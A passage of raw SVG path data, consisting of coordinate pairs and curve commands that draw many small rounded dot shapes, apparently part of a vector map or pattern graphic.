0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 